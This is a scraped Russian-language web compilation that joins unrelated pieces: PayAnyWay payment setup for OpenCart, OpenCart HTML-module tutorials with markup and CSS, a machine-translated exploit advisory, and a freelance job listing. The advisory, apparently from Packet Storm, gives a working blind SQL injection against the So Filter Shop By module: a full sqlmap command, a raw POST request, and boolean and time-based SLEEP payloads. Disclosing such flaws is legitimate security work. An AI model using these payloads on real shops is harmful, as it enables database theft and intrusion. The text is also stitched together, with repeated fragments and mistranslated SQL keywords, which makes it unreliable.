Содержание
Модуль для приема оплаты для OpenCart v.2.3
Инструкция по настройке счета
1. Зарегистрируйтесь в платёжной системе PayAnyWay и заполните все необходимые данные. Дождитесь проверки аккаунта и создайте расширенный счет.

2. Заполните настройки расширенного счета (раздел «Мой счет» — «Управление счетами» — «Редактировать счет»):
- «Тестовый режим»: Нет
- «Check URL»: заполнять не нужно
- «Pay URL»: http://адрес_вашего_сайта/index.php?route=extension/payment/payanyway/callback
- «HTTP метод»: GET
- «Можно переопределять настройки в url»: Да
- «Подпись формы оплаты обязательна»: Да
- «Код проверки целостности данных»: ваш_код (произвольный набор символов)
- «Success URL»: заполнять не нужно
- «Fail URL»: URL заполнять не нужно
- «InProgress URL»: Необязательное поле.
 URL страницы магазина, куда должен попасть покупатель после успешного запроса на авторизацию
URL страницы магазина, куда должен попасть покупатель после успешного запроса на авторизацию
средств, до подтверждения списания и зачисления средств. Поддерживается ограниченным количеством методов оплаты. Переход пользователя
произойдет независимо от получения магазином средств и отчета о проведенной оплате. - «Return URL»: Необязательное поле. URL страницы магазина, куда должен вернуться покупатель при добровольном отказе от оплаты.
Отчет об оплате в этом случае магазину не отсылается.
Внимание! Для кириллического домена PayURL должен быть указан в кодировке Punycode.
Установка и настройка модуля оплаты
1. Скачайте архив модуля и распакуйте его. Скопируйте содержимое папки opencart в корень сайта.
2. В панели управления интернет-магазином выберите раздел «Дополнения» — «Оплата»:
3. В списке доступных способов оплаты найдите «PayAnyWay» и нажмите «Активировать». После чего перейдите к настройке, нажав
«Редактировать»:
4. Отредактируйте настройки способа оплаты, указав соответствующие значения:
- «Account ID»: Номер расширенного счета в системе moneta.ru
- «Account Code»: Код проверки целостности данных, указанный в настройках расширенного счета
- «Test Mode»: Отключено
- «Total»: Пороговая сумма, от которой покупатель сможет выбрать PayAnyWay
- «Order Status»: Processing
- «Geo Zone»: All zones
- «Status»: Enabled
Нажмите «Save» (сохранить).
Пример настройки способа оплаты PayAnyWay:
Модуль настроен, приятных платежей!
5. Для фискализации чеков по 54-ФЗ настройте вашу кассу в сервисе https://kassa.payanyway.ru, в настройках Вашего расширенного счёта в Монета.ру установите Pay URL: https://kassa.payanyway.ru/index.php?do=invoicepayurl,
Для фискализации чеков по 54-ФЗ настройте вашу кассу в сервисе https://kassa.payanyway.ru, в настройках Вашего расширенного счёта в Монета.ру установите Pay URL: https://kassa.payanyway.ru/index.php?do=invoicepayurl,
а в настройках кассы в kassa.payanyway.ru пропишите ссылку на Pay URL Вашего интернет-магазина. В этом случае будет пробиваться
чек по 54-ФЗ через сервис kassa.payanyway.ru, а запрос на Pay URL магазина будет проходить транзитом через сервис kassa.payanyway.ru.
Не забудьте прислать подписанное Заявление о присоединении к оферте, которое вы можете скачать в Личном кабинете системы moneta.ru
Opencart html модуль. Opencart 2.x
ГлавнаяOpencartOpencart html модуль
OpenCart 3.0 работаем с HTML модулем (1 часть)
Всем привет, недавно меня попросили вывести с помощью html модуля информационные блоки: большие изображения на витрине магазина при наведении на которые должен появляться текст, задача интересная и кому то наверняка это тоже пригодится, статья из двух частей, в первой делаем вёрстку, во второй вставляем ссылки, текст и оформление.
Живой пример: about-all.ru
Список задач на сегодня:
- Подбираем изображения (самостоятельно)
- Работаем с FTP
- Работаем с админкой
- Работаем с CSS
Приступим:
1. В первую очередь подбираем изображения, я подобрал вот такие:
(P.S. — Я взял картинки с фотостока, изменил размеры, добавил текст и сжал для веб, картинки подобраны просто для примера)
Размеры изображений которые я делал:
1 — 1600px x 800px (Д x Ш)
2, 3, 4, 5 — 800px x 800px (Д x Ш)
У вас размеры могут быть иными, просто постарайтесь чтобы высота левой (длинной картинки) была равна длине 2 других картинок, так будет лучше смотреться и вам меньше придётся работать со стилями во 2 части статьи.
2. Заходим на фтп и переходим в папку: ../image/catalog/ и размещаем в ней наши изображения, запоминаем названия картинок, они нам понадобятся чуть позже.
(P.S. – При желании вы можете создать дополнительную папку под эти картинки)
3. Заходим в админку и переходим:
Заходим в админку и переходим:
Модули / Расширения –> Модули / Расширения –> Текстовый блок — HTML –> Добавить (Иконка +) и заполняем:
- Название модуля: Информация
- Статус: Включено
Текст – переключаем на редактор кода (Code View – </>) и заполняем:
<div><div><div><img src=»image/catalog/image-1.jpg»></div></div><div><div><img src=»image/catalog/image-2.jpg»></div><div><img src=»image/catalog/image-3.jpg»></div><div><img src=»image/catalog/image-4.jpg»></div><div><img src=»image/catalog/image-5.jpg»></div></div></div>
Нажимаем кнопку Code View (</>) и только после этого нажимаем кнопку Сохранить.
3.1. Переходим в админке: Дизайн –> Макеты –> Home –> Редактировать и заполняем:
Верх страницы – Добавить – Выбираем наш модуль (Информация) и нажимаем кнопку Сохранить.
Результат:
Неплохо, но мне не нравятся рамки, будем их убирать, немного изменим наш код:
<div><div><div><img src=»image/catalog/image-1. jpg»></div></div><div><div><img src=»image/catalog/image-2.jpg»></div><div><img src=»image/catalog/image-3.jpg»></div><div><img src=»image/catalog/image-4.jpg»></div><div><img src=»image/catalog/image-5.jpg»></div></div></div>
jpg»></div></div><div><div><img src=»image/catalog/image-2.jpg»></div><div><img src=»image/catalog/image-3.jpg»></div><div><img src=»image/catalog/image-4.jpg»></div><div><img src=»image/catalog/image-5.jpg»></div></div></div>
4. Откроем файл ../catalog/view/theme/default/stylesheet/stylesheet.css и в конец файла добавим эти строки:
.noborder {padding: 0;}.noborder-r {padding-right: 0;}.noborder-l {padding-left: 0;}
Результат:
Ну вот, другое дело, правда левая колонка немного короче правой, но мы добавим длинной картинке (в следующей статье) рамки сверху и снизу, этим мы подгоним высоту колонок в один уровень.
Продолжим в следующей статье.
moushe.ru
Как вывести модуль на определенной странице Opencart | Создание и разработка сайтов
За все время работы с Opencart, я ни разу не задавался вопросом, как вывести модуль только на одной категории, продукте или странице. Всегда модули расположены на всех страницах одного типа, но тут возник вопрос, как же все таки это реализовать?
Всегда модули расположены на всех страницах одного типа, но тут возник вопрос, как же все таки это реализовать?
В продолжение статьи создание позиции вывода модулей в OpenCart, сегодня мы найдем ответ, как же отображать модуль только на определенных страницах, и сделаем это без вмешательства в код, собственноручно через административную панель!
Как работают схемы (layout) в Opencart
Для того чтобы решить данную задачу, необходимо четко понимать, как работает вывод (layout) в Opencart. Сейчас я попробую объяснить вам как это функционирует как я это понимаю.
В Администраторской панели Opencart присутствует пункт меню «Система» — «Дизайн» — «Схемы». Схемы — это бланки/контейнеры/шаблоны, которые могут быть применены к любой странице. Каждая схема представляет из себя просто список указанных для нее модулей в определенных местах (верх, низ, лево, право).
Каждая схема (layout) может применяться к элементам благодаря двум параметрам:
- по адресу (url), используя переменную route;
- по привязке ее к элементу (категории, продукту, статье).

Таблица layout_route хранит информацию о адресах/разделах, к которым прикреплена та или иная схема:
А связь с определенным элементом указывается для каждого элемента отдельно в его настройках, и таблица связей (в нашем случае категорий со схемами) выглядит следующим образом:
Как вывести или скрыть модуль на определенной странице Opencart
Теперь, когда мы разобрались со связями, давайте разберемся с административной частью и выведем модуль только в одной категории. Стандартные схемы созданы на основе адреса (переменной route) и применяются к разделу (ко всем категориям/статьям/продуктам), в случае если для элемента раздела не указана уникальная схема.
Мы же создадим новую схему, которая не будет привязана по адресу — мы ее будем применять только к одному элементу раздела, а именно к категории Components.
Теперь, нам необходимо указать связь между этим Layout’ом (схемой) и нашим элементом, к которому мы хотим его применить. Сделать это можно, если у вашего элемента присутствует вкладка Дизайн (Design), в которой и указывается схема:
Теперь наша с вами категория Components будет показывать только те модули, которым мы задали отображение в схеме Category Components:
После того как мы добавили нужные модули к нашей схеме, категория Components стала уникальной:
Как видите, для данной категории с уникальной схемой выводится только один модуль, для того чтобы категория или товар выглядела также как и остальные — просто добавьте все нужные модули в эту схему и они появятся на странице с уникальной схемой.
Вот таким незамысловатым способом вы можете вывести модуль только на одной категории, только на одной странице/статье, только на странице одного продукта и т.д. Также вы можете применить одну и ту же схему для нескольких элементов раздела, и «особенными» будут все эти разделы. Также вы можете ознакомиться с оригиналом статьи, про принцип работы схем в Opencart.
comments powered by HyperComments
nikita-sp.com.ua
Opencart 2.x — Html Модуль (2 Часть) – Популярные Категории | Модули, Шаблоны, Движки
Всем привет, в прошлой статье мы с вами научились выводить информационные блоки с преимуществами нашего интернет магазина без использования платных модулей, в этой статье я продолжу рассказывать вам об применении бесплатного html модуля предустановленного в OcStore 2.x (OpenCart 2.x). Сегодня мы с вами выведем на главную страницу нашего магазина блоки с популярными категориями.
Этот материал разделён на две части, сегодня мы сделаем популярные блоки в минималистическом дизайне, а в следующей части статьи сделаем каждому блоку красивый фон.
Список задач на сегодня:
1. Работаем с изображениями
2. Работаем с админкой
3. Работаем с CSS
Приступим:
1. Подбираем картинки для самых популярных категорий вашего интернет магазина, для примера я возьму вот эти изображения:
(формат изображений PNG, фон – прозрачный, размеры 130px x 130px)
1.1. Закидываем наши картинки в папку image вашего шаблона, в моём случае это стандартный шаблон (default):
../catalog/view/theme/default/image/
(запоминаем название своего шаблона, оно нам скоро понадобится)

2. Откроем админку и переходим:
Дополнения > Модули > HTML Содержимое > Редактировать:
- Название: Популярные категории
- Заголовок: Популярные категории
- Статус: Включено
Описание (переключаемся на исходный код) и начинаем работать:
Сначала сделаем обёртку блоков:
Код:
<div> </div> теперь добавим четыре колонки:
Код:
<div> <div> </div> <div> </div> <div> </div> <div> </div> </div> Теперь в колонки нужно поместить наши картинки:
Код:
<div> <div> <div> <img src=»/catalog/view/theme/default/image/sysblock. png»> </div> </div> <div> <div> <img src=»/catalog/view/theme/default/image/laptop.png»> </div> </div> <div> <div> <img src=»/catalog/view/theme/default/image/beats.png»> </div> </div> <div> <div> <img src=»/catalog/view/theme/default/image/gamer.png»> </div> </div> </div> Теперь добавим заголовки и ссылки на категории:
png»> </div> </div> <div> <div> <img src=»/catalog/view/theme/default/image/laptop.png»> </div> </div> <div> <div> <img src=»/catalog/view/theme/default/image/beats.png»> </div> </div> <div> <div> <img src=»/catalog/view/theme/default/image/gamer.png»> </div> </div> </div> Теперь добавим заголовки и ссылки на категории:
Код:
<div> <div> <div> <a href=»ссылка на категорию»><span>Компьютеры и комплектующие</span> <img src=»/catalog/view/theme/default/image/sysblock.png»> </a> </div> </div> <div> <div> <a href=»ссылка на категорию»><span>Ноутбуки</span> <img src=»/catalog/view/theme/default/image/laptop.png»> </a> </div> </div> <div> <div> <a href=»ссылка на категорию»><span>Наушники и гарнитуры</span> <img src=»/catalog/view/theme/default/image/beats. png»> </a> </div> </div> <div> <div> <a href=»ссылка на категорию»><span>Игровые устройства</span> <img src=»/catalog/view/theme/default/image/gamer.png»> </a> </div> </div> </div> (вместо ссылка на категорию прописываем чпу юрл нужных вам категорий)
png»> </a> </div> </div> <div> <div> <a href=»ссылка на категорию»><span>Игровые устройства</span> <img src=»/catalog/view/theme/default/image/gamer.png»> </a> </div> </div> </div> (вместо ссылка на категорию прописываем чпу юрл нужных вам категорий)
нажимаем кнопку Сохранить.
2.1. Теперь нам необходимо вывести наш новый модуль на главную страницу витрины, переходим:
Админка > Дизайн > Схемы > Главная > Редактировать > Добавить модуль:
- Модуль: HTML содержимое > Популярные категории
- Расположение: Вверху страницы
- Порядок сортировки: 3
Нажимаем кнопку Сохранить.
Проверка:
3. Откроем файл ../catalog/view/theme/default/stylesheet/stylesheet.css и вставим в него эти строки (можно в самый конец файла):
Код:
/* popular category */ . pop_cat { border: 1px solid #ddd; text-align: center; padding: 10px 0; border-radius: 3px; } .pop_cat:hover { border: 1px solid #23527c; } .pop_cat span { display: block; padding-bottom: 10px; } .pop_cat img { display: block; margin: 0 auto; } Результат:
pop_cat { border: 1px solid #ddd; text-align: center; padding: 10px 0; border-radius: 3px; } .pop_cat:hover { border: 1px solid #23527c; } .pop_cat span { display: block; padding-bottom: 10px; } .pop_cat img { display: block; margin: 0 auto; } Результат:
Надеюсь статья была вам полезна.
На сегодня всё, следите за нашими новостями и до новых встреч.
lowenet.biz
OpenCart 3.x So Filter Shop By SQL Injection ≈ Packet Storm
Change Mirror Download
# Название эксплойта: OpenCart v3.x So Filter Shop By - Blind SQL Injection
# Дата: 28/06/2022
# Автор эксплойта : Saud Alenazi
# Домашняя страница поставщика: https://www.opencart.com/
# Ссылка на программное обеспечение: https://codecanyon.net/item/so-filter-shop-by-responsive-opencart-module/13945633
# Версия: V3.X
# Протестировано на: XAMPP, Linux
# Контакт: https://twitter.com/dmaral3noz* Описание:
Таким образом, модуль Filter Shop By Module совместим с любым Opencart, допускающим SQL-инъекцию через параметр 'att_value_id, manu_value_id, opt_value_id, subcate_value_id' в /index.php?route=extension/module/so_filter_shop_by/filter_data.
Использование этой проблемы может позволить злоумышленнику скомпрометировать приложение, получить доступ или изменить данные или использовать скрытые уязвимости в базовой базе данных.* Команда Sqlmap:
sqlmap -u 'http://127.0.0.1/index.php?route=extension/module/so_filter_shop_by/filter_data' --data "att_value_id=saud&category_id_path=80&condition_search=ANDmaxFilterShopBy_id=1&manu_value 1&minPrice=0&opt_value_id=&product_arr_all=70%2C72%2C75%2C74%2C73%2C71&product_id_in=70%2C72%2C75%2C74%2C73%2C71&subcate_value_id=&text_search=saud" -p "att_value_id" --method POST --level=5 -- риск=3 --dbs --random-agent
Запрос:
===========
POST /index.
php?route=extension/module/so_filter_shop_by/filter_data HTTP/1.1
Content-Type: application/x-www-form- urlencoded
Cookie: OCSESSID=aaf920777d0aacdee96eb7eb50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 29
Хост: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Соединение: Keep-aliveatt_value_id=1&category_id_path=80&condition_search=AND&isFilterShopBy=1&manu_value_id=&maxPrice=1&minPrice=0&opt_value_id=&product_arr_all=70%2C72%2C75%2C74%2C73%2C71&product_id_in=70%2C72%2C75%2C74%2C73%2C71&subcate_value_id=&text_search=saud
= ==========
Вывод:
Параметр: att_value_id (POST)
Тип: логическая слепая
Название: ИЛИ логическая слепая - WHERE или HAVING пункт
Полезная нагрузка: att_value_id=-7402) ИЛИ 6808=6808 И (4992=4992&category_id_path=80&condition_search=AND&isFilterShopBy=1&manu_value_id=&maxPrice=1&minPrice=0&opt_value_id=&product_arr_all=70,72,75,74,73,71&product_id_in=70,72,75,74,73,71&subcate_value_id=&text 99_value_id=&text слепой
Заголовок: MySQL >= 5.0.12 И слепой по времени (запрос SLEEP)
Полезная нагрузка: att_value_id=1) И (ВЫБЕРИТЕ 6365 ИЗ (ВЫБЕРИТЕ(SLEEP(5)))qqBP) И (7704=7704&category_id_path=
Добавить пользовательское поле в экспорт wocommerce | PHP | WordPress | HTML | MySQL | JavaScript
Открытый
Бюджет 10-30 долларов США
На моем веб-сайте [войдите, чтобы просмотреть URL] мы попросили пользователя выбрать время доставки, поэтому я хотел бы добавить это поле в свой экспорт Wocommerce.
Навыки: PHP, WordPress, HTML, MySQL, JavaScript
О клиенте:
(
3 отзыва
)
Керетаро, Мексика
- «>
ID проекта: #35393279
Опубликовать подобный проект
- Формула разрешения на удаление архивов (10-30 долларов США)
- Создайте веб-сайт на .NET, а не на PHP (750–1500 долларов США)
- Сертификат Customize Tutor LMS (10–30 долларов США)
- Повестка дня интеграции докторских справок с резервом цитируемых товаров woocommerce (30–250 долларов США)
- Интеграция Woocommerce с ERP SAI (250-750 долларов США)
< Предыдущая работа Следующая работа >
- СОЗДАЙТЕ МНЕ ВЕБ-САЙТ***СРОЧНО*** (250-750 канадских долларов)
- Добавление проверки форм и отзывчивого интерфейса с вкладками в существующее приложение (750–1500 канадских долларов)
- Создать приложение (30-250 евро)
- Исправление моего веб-сайта для загрузки видео (30–250 долларов США)
- Веб-приложение: http://develop.
 thegyanology.com/ (₹1500-12500 INR)
thegyanology.com/ (₹1500-12500 INR) - Создал платформу для отслеживания партнеров (₹ 1500-12500 INR)
- Редизайн WEBUYWINDSHIELDS.COM (500 долларов США)
- Я хочу добавить дополнительные функции в свой скрипт вознаграждений (250-750 долларов США)
- Планируем построить модуль инвентаризации, покупки, доставки в используемой нами серверной системе (1500-3000 SGD)
- Справка по расширению веб-скребка для Chrome (2–8 долларов США в час)
- Электронная почта Roundcube (10–30 канадских долларов)
- очистка данных (₹12500-37500 INR)
- Продвижение сайта + исправление (₹100-400 INR/час)
- Мне нужен рыцарь JS (8-22 евро/час)
- Ищу эксперта по WordPress (8-15 долларов США в час)
- сайт по аренде жилья на время отпуска (30-250 долларов США)
- Интеграция Connectycube в приложение Flutter (30–250 долларов США)
- Требуется специалист по Joint.


 URL страницы магазина, куда должен попасть покупатель после успешного запроса на авторизацию
URL страницы магазина, куда должен попасть покупатель после успешного запроса на авторизацию
 opencart.com/
opencart.com/  php?route=extension/module/so_filter_shop_by/filter_data HTTP/1.1
php?route=extension/module/so_filter_shop_by/filter_data HTTP/1.1  0.12 И слепой по времени (запрос SLEEP)
0.12 И слепой по времени (запрос SLEEP)  thegyanology.com/ (₹1500-12500 INR)
thegyanology.com/ (₹1500-12500 INR)